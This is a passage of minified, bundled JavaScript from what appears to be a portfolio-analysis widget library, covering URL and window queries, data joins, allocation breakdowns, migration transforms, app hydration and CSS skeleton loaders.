0===t?{}:t).url||{})},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options,n=r.code,o=r.key,r=r.urlPattern;if(n){if(o&&"param"===n&&r&&"object"==typeof r){e=new u.Query(r,this.translationHelper,e+1).execute(t),t=this.orchestrateUrl(e);if(t&&t.isValid){e=this.orchestratePathname(window.location.pathname);if(e.isValid&&t.pieceCount===e.pieceCount&&t.pieces&&e.pieces){t=t.pieces.indexOf(":"+o);if(-1<t)return e.pieces[t]}}}if(o&&"queryString"===n)return c.getQueryStringValue({key:o},window.location.search);if(window.location.hasOwnProperty(n))if("function"!=typeof window.location[n])return window.location[n]}},p.prototype.orchestratePathname=function(t){var e,r=!0;return(e=(r=!t||0===t.length?!1:r)?t.substr(1).split("/"):e)&&0<e.length&&(void 0===e[e.length-1]||null===e[e.length-1]||0===e[e.length-1].length)&&e.pop(),{pieces:e,isValid:r,pathname:t,pieceCount:e?e.length:0}},p.prototype.orchestrateUrl=function(t){var e="",r=!0,n=t;n.startsWith("http://")||n.startsWith("https://")||(n="https://www.fakeurl.com"+(t.startsWith("/")?"":"/")+t);try{e=new URL(n).pathname}catch(t){r=!1}return r?this.orchestratePathname(e):{isValid:r,pathname:e}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.UrlQuery=o},function(t,u,c){"use strict";!function(r){var n,t=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(u,"__esModule",{value:!0});var e,i=c(1),s=c(12),t=(e=i.BaseQuery,t(a,e),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return o({key:e,keyQuery:r},(void 0===t?{}:t).window||{})},a.prototype.getRawValue=function(t){var e=this.options.key;return s.get(r,e)},a);function a(){return null!==e&&e.apply(this,arguments)||this}u.WindowQuery=t}.call(this,c(155))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},d=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(1),v=r(12),c=r(2),g=r(4),u=r(5),p=r(22),o=(a=s.BaseQuery,o(l,a),l.prototype.getOptions=function(){var t=this.queryOptions,e=t.joinOptions,r=t.subQueries,t=t.options,e=e||{};return i({sourceQueryId:e.sourceQueryId,joins:e.joins,type:e.type,subQueries:r},(void 0===t?{}:t).join||{})},l.prototype.getRawValue=function(t){var e=this.options.type,e=void 0===e?"combine":e;return"combine"===e?this.getCombineRawValue(t):"reduce"===e?this.getReduceRawValue(t):void 0},l.prototype.getReduceRawValue=function(e){var r=this,t=this.options.subQueries,n=[];return(void 0===t?[]:t).forEach(function(t){t=new c.Query(t,r.translationHelper).execute(e);n.push.apply(n,r.convertToArray(t))}),n},l.prototype.getCombineRawValue=function(l){var f=this,t=this.options,e=t.subQueries,r=t.sourceQueryId,n=t.joins,n=void 0===n?[]:n,t=t.type;if(!r||!n||0===n.length)return[];var o,y={};for(o in e){var i=e[o],s=i.queryId,s=void 0===s?"subQuery"+o:s,i=new c.Query(i,this.translationHelper).execute(l);y[s]=this.convertToArray(i)}for(var h=y[r]||[],a=0,u=n;a<u.length;a++)!function(t){var i=t.destinationKey,e=t.destinationQueryId,s=t.sourceKey,r=t.type,a=void 0===r?"optional":r,u=t.rowTransforms,c=t.valueTransforms,t=d(h),p=y[e]||[];h=[];for(var n=0,o=t;n<o.length;n++)!function(r){var n=v.get(r,s),o=!1;p.forEach(function(t){t=f.applyTranforms(t,u,l);var e=f.applyTranforms(v.get(t,i),c,l),e=n===e;e&&(o=!0),!e&&"outer"!==a||h.push(g.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r,t))}),"optional"!==a||o||h.push(r)}(o[n])}(u[a]);return h},l);function l(){var s=null!==a&&a.apply(this,arguments)||this;return s.convertToArray=function(t){return void 0===t||u.isArrayLike(t)?t:[t]},s.applyTranforms=function(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t=new p.Transform(i,s.translationHelper).execute(t,s.queryOptions,r)}return t},s}e.JoinQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenario||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolio||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolioEntity||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioEntityFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenarioReport||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioReportFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioReportQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(0),u=r(11),o=(i=s.BaseQuery,o(c,i),c.prototype.initialize=function(t){},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.breakdownAnalysisOptions,r=t.options,t=void 0===r?{}:r,r={code:""};return e&&Object.assign(r,e),t.breakdownAnalysis&&Object.assign(r,t.breakdownAnalysis),r},c.prototype.getRawValue=function(t){t=this.getPortfolioFromContext(t);if(a.isObject(t)){var t=this.getPortfolioAllocation(this.options,t),r=this.options.order;return r&&(r=r.map(function(t){return t.toLowerCase()}),t=u.sortBy(t||[],function(t){var e=(t.label||"").toLowerCase();if(r){t=r.indexOf(e);if(-1<t)return t.toString()}return e},"ASC")),t}},c.prototype.getPortfolioAllocation=function(t,e){var r=this.getTotalViableWeightFromPortfolio(t,e);return this.getCombinedAllocationValues(t,e.entities,r)},c.prototype.getCombinedAllocationValues=function(e,t,o){for(var i={},r=this,n=0,s=t;n<s.length;n++)!function(t){var n=r.getWeight(t),t=r.getAllocation(e,t);t&&t.values&&t.values.forEach(function(t){var e=t.label,r=t.value*n/o;i[e]||(i[e]=Object.assign({},t,{value:0})),i[e]&&(i[e].value+=r)})}(s[n]);return Object.values(i)},c.prototype.getTotalViableWeightFromPortfolio=function(e,t){var r=this,n=0;return!t||(t=t.entities)&&t.forEach(function(t){n+=r.getTotalViableWeightFromScenarioEntity(e,t)}),n},c.prototype.getTotalViableWeightFromScenarioEntity=function(t,e){var r,t=this.getAllocation(t,e),n=0;return t&&t.values&&(r=e.weight,t.values.forEach(function(t){t=t.value;n+=t*r/100})),n},c.prototype.getWeight=function(t){return(t.weight||100)/100},c.prototype.getAllocation=function(t,e){e=e.entity;if(e&&!a.isNullOrEmpty(e.allocations)){var r=t.code;return e.allocations.find(function(t){return t.code===r})}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.BreakdownAnalysisQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(171)),n(e(184)),n(e(186)),n(e(195)),n(e(197))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(15),o=(i=s.BaseQuery,o(u,i),u.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.dxm&&t.externalApi.options.dxm.list},Object.defineProperty(u.prototype,"listResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.dxm&&t.dxm.list},enumerable:!0,configurable:!0}),u.prototype.getRawValue=function(t){var e=void 0;this.executionOptions=t;var r=this.listResponse,n=this.options;return n&&r&&r.values&&(e=r.values,t=n.index,n=n.path,"number"==typeof t&&(r.values.length>t?(e=r.values[t],n&&(e=a.get(e,n))):e=void 0)),e},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DxmList=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ProviderBase=function(t){this.request=t}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(1),o=(i=r.BaseQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.mpi&&t.externalApi.options.mpi.portfolio},Object.defineProperty(s.prototype,"portfolioResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.MPI&&t.MPI.portfolio},enumerable:!0,configurable:!0}),s.prototype.getRawValue=function(t){this.executionOptions=t;var e=this.portfolioResponse,r=this.options;if(r&&e){t=r.type;if("chartData"===t)return this.getChartData(e,r);if("period"===t)return this.getPeriod(e,r)}},s.prototype.getPeriod=function(t,e){var r=e.options&&e.options.period||{};if(t&&t.portfolios&&0<t.portfolios.length&&r)for(var n=e.code,o=0,i=t.portfolios;o<i.length;o++){var s=i[o];if(s.statistics){s=s.statistics.find(function(t){return t.code===n});if(s&&s.period)return s.period}}},s.prototype.getChartData=function(t,e){var r=e.options&&e.options.chartData||{};if(t&&t.portfolios&&0<t.portfolios.length&&r){var n=e.code;if(!n)return;r=r.groupBy,r=void 0===r?"label":r;if("label"===r){for(var o={},i=0;i<t.portfolios.length;i++){var s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length)for(var a=0,u=y.values;a<u.length;a++){var c=(v=u[a]).label,p=v.value;o[c]||(o[c]={name:c}),o[c][s]=p,0===i&&y.period&&(o[c].periodStart=y.period.start,o[c].periodEnd=y.period.end)}}return Object.values(o)}if("portfolio"===r){for(var l={},i=0;i<t.portfolios.length;i++){var f,y,s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length){for(var h=0,d=y.values;h<d.length;h++){var v,c=(v=d[h]).label,p=v.value;l[s]||(l[s]={name:s}),l[s][c]=p}y.period&&(l[s].periodStart=y.period.start,l[s].periodEnd=y.period.end)}}return Object.values(l)}}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQueryMpiPortfolio=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(29);e.AppParamsHelper=n.AppParamsHelper;n=r(6);e.ConditionalHelper=n.ConditionalHelper;n=r(207);e.JsonHelper=n.JsonHelper;n=r(208);e.RebaseHelper=n.RebaseHelper;n=r(209);e.RedirectHelper=n.RedirectHelper;n=r(210);e.TextOverflowHelper=n.TextOverflowHelper;r=r(211);e.TranslationHelper=r.TranslationHelper},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(103),i=r(105),s=r(106),a=r(107),r=(n.prototype.execute=function(t,e){var r;switch(this.transform.type){case"add":r=new i.AddTransform(this.transform.options);break;case"delete":r=new s.DeleteTransform(this.transform.options);break;case"move":r=new o.MoveTransform(this.transform.options);break;case"value":r=new a.ValueTransform(this.transform.options)}var n=t;return n=r?r[e](t):n},n);function n(t){this.transform=t}e.MigrationTransform=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),y=r(4),h=r(104),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"move"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,r,o,n,e)},a.prototype.down=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,o,r,e,n)},a.prototype.move=function(t,e,r,n,o){for(var i=y.deepMergeObjects({},t),s=0,a=n?h.apply(n,i):[i];s<a.length;s++)for(var u=a[s],c=u[e],p=0,l=o?h.apply(o,i):[i];p<l.length;p++){var f=l[p];(o!==n||f===u)&&(f[r]=c,delete u[e])}return i},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.MoveTransform=o},function(t,e,r){t.exports=r(214)},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"add"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.value,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,t=(e.value,a.deepMergeObjects({},t)),o=0,i=this.getParentInstances(t,n);o<i.length;o++)delete i[o][r];return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AddTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"delete"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,e=e.parentJsPath,t=a.deepMergeObjects({},t),n=0,o=this.getParentInstances(t,e);n<o.length;n++)delete o[n][r];return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.defaultValue,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DeleteTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),u=r(4),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"value"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,o,e,n)},a.prototype.down=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,e,o,n)},a.prototype.valueTransform=function(t,e,r,n,o){for(var t=u.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,o);i<s.length;i++){var a=s[i];a[e]===r&&(a[e]=n)}return t},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.ValueTransform=o},function(t,e,r){t.exports=r(109)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(110);e.appsManager=n;n=r(72);e.constants=n;n=r(101);e.helpers=n;n=r(212);e.migration=n;n=r(218);e.models=n;n=r(259);e.query=n;n=r(73);e.stores=n;r=r(15);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(111);e.AppHydration=n.AppHydration;n=r(112);e.EVENTS=n.EVENTS;n=r(113);e.SkeletonLoader=n.SkeletonLoader;n=r(205);e.models=n;n=r(23);e.utils=n;r=r(206);e.AppsManager=r.AppsManager,e.default=r.AppsManager},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var o=r(11),i=r(23),r=(s.prototype.getAppHydration=function(t,e){t=i.getAppKey(t,e),e=this.getHydrationPoint();return e&&e.appsByKey&&e.appsByKey[t]},s.prototype.getManagerHydration=function(){var t=this.getHydrationPoint();return t&&t.manager},s.prototype.mergeAppsResponses=function(t){var e=[];if(t&&0<t.length){for(var r={apps:[]},n=new Map,o=new Map,i=0,s=t;i<s.length;i++){var a=s[i],u=a.apps,c=a.manager,p=a.translations,a=a.javascript;c&&"object"==typeof c&&0<Object.keys(c).length&&(r.manager=c),u&&r.apps&&u.forEach(function(t){var e=t.app.applicationCode+"_"+t.app.id;n.has(e)||(n.set(e,!0),r.apps.push(t))}),p&&(r.translations||(r.translations=[]),p.forEach(function(t){var e=t.phrase+"_"+t.culture+"_"+t.translationCulture;o.has(e)||(o.set(e,!0),r.translations.push(t))})),a&&e.push(a)}return e&&0<e.length&&(r.javascript=e.join("\n")),r}},s.prototype.setHydrationPoint=function(t){var e=this.getHydrationPoint(),t=this.mergeAppsResponses([e=e||{appsByKey:{}},t]);e=n(n({},t),{appsByKey:n(n({},o.pivotCollection(t.apps||[],function(t){return t.app.id||"NO_ID"})),o.pivotCollection(t.apps||[],function(t){return t.app.id+"|"+t.app.applicationCode}))}),window[this.hydrationKey]=e},s.prototype.getHydrationPoint=function(){return window[this.hydrationKey]||(window[this.hydrationKey]={}),window[this.hydrationKey]},s);function s(t){this.hydrationKey=t}e.AppHydration=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"}},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(30),v=r(11),n=r(17),c=r(0);e.DEFAULT_SKELETON_LOADER_TAG="div";o.prototype.render=function(t){t&&(this.renderElement(t),this.renderStyle())},o.prototype.renderElement=function(t){var e=this.getElement();t.appendChild(e)},o.prototype.renderStyle=function(){var t,e=this.getSkeletonCss(!0);e&&((t=document.createElement("style")).innerHTML=e,document.head.appendChild(t))},Object.defineProperty(o.prototype,"elementId",{get:function(){return"ksys-skeleton-"+this.config.id+"-"+this.configurationKey+"-"+this.styleKey},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"configurationKey",{get:function(){return this.config.configurationKey||"default"},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"styleKey",{get:function(){return this.config.styleKey||"default"},enumerable:!0,configurable:!0}),o.prototype.getElement=function(){var t=this.config.tag,t=void 0===t?e.DEFAULT_SKELETON_LOADER_TAG:t,t=document.createElement(t);return t.id=this.elementId,t},o.prototype.getValue=function(t,e){return n.replacePlaceholders(e,t)},o.prototype.getSkeletonCss=function(t){void 0===t&&(t=!1);for(var e=this.config.breakpoints,r=[],n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n],s=i.maxWidthInPixels,a=i.minWidthInPixels,u=[this.getSkeletonInnerCss(i)];t&&(u.unshift("#"+this.elementId+" {"),u.push("}")),c.isNullOrUndefined(s)&&c.isNullOrUndefined(a)?r.push.apply(r,u):(i=c.isNullOrUndefined(s)?c.isNullOrUndefined(a)?null:"min":"max")&&(s=c.isNullOrUndefined(s)?a:s,r.push("@media "+["print","screen"].join(", ")+" and ("+i+"-width: "+s+"px) {"),r.push.apply(r,u),r.push("}"))}return r.join("\n")},o.prototype.getSkeletonInnerCss=function(t){for(var e=[],r=[],n=[],o=t.children,i=void 0===o?[]:o,o=t.variables,t=t.style,s=v.pivotCollection(h(this.globalVariables,void 0===o?[]:o),function(t){return t.key},function(t){return t.value}),a=0,u=i;a<u.length;a++){var c=u[a],p=c.fill,l=c.x,f=c.y,y=c.width,c=c.height;e.push("linear-gradient("+this.getValue(p,s)+" "+this.getValue(c,s)+", transparent 0)"),r.push(this.getValue(l,s)+" "+this.getValue(f,s)),n.push(this.getValue(y,s)+" "+this.getValue(c,s))}return"\n\t"+(t?d.getCss(t):"")+"\n\tbackground-repeat: no-repeat;\n\tbackground-image: "+e.join(",")+";\n\tbackground-position: "+r.join(",")+";\n\tbackground-size: "+n.join(",")+";\n\t\t\t"},r=o;function o(t,e){void 0===e&&(e=[]),this.config=t,this.globalVariables=e}e.SkeletonLoader=r},function(t,e,r){"use strict";r.r(e),r.d(e,"localeUpperCase",function(){return o}),r.d(e,"upperCase",function(){return i});var n={tr:{regexp:/[\u0069]/g,map:{i:"İ"}},az:{regexp:/[\u0069]/g,map:{i:"İ"}},lt:{regexp:/[\u0069\u006A\u012F]\u0307|\u0069\u0307[\u0300\u0301\u0303]/g,map:{"i̇":"I","j̇":"J","į̇":"Į","i̇̀":"Ì","i̇́":"Í","i̇̃":"Ĩ"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toUpperCase()}},function(t,e,r){"use strict";r.r(e),r.d(e,"localeLowerCase",function(){return o}),r.d(e,"lowerCase",function(){return i});var n={tr:{regexp:/\u0130|\u0049|\u0049\u0307/g,map:{"İ":"i",I:"ı","İ":"i"}},az:{regexp:/\u0130/g,map:{"İ":"i",I:"ı","İ":"i"}},lt:{regexp:/\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,map:{I:"i̇",J:"j̇","Į":"į̇","Ì":"i̇̀","Í":"i̇́","Ĩ":"i̇̃"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toLowerCase()}},function(t,e,r){var n=r(7);t.exports=function(t){return(t=n(t)).setHours(0,0,0,0),t}},function(t,e){t.exports=function(t){var e=new Date(t.getTime()),t=e.getTimezoneOffset();return e.setSeconds(0,0),6e4*t+e.getTime()%6e4}},function(t,e,r){var n=r(33);t.exports=function(t,e,r){return 